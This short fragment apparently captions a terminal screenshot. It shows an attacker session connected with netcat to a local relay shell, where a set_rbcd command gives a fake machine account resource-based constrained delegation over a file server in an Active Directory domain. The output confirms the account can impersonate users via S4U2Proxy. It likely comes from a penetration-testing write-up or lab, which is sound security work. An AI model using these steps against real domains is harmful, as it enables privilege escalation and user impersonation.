 (WSL) bash DESKTOP-26C6SC9/remco
[ » br-barriers ]
❯ nc 127.0.0.1 11000
Type help for list of commands
# set_rbcd W2K19-FS$ fake$
Found Target DN: CN=W2K19-FS,CN=Computers,DC=corefusion,DC=com
Target SID: S-1-5-21-474312000-1672920915-2255247150-1158
Found Grantee DN: CN=fake,CN=Computers,DC=corefusion,DC=com
Grantee SID: S-1-5-21-474312000-1672920915-2255247150-1159
Delegation rights modified successfully!
fake$ can now impersonate users on W2K19-FS$ via S4U2Proxy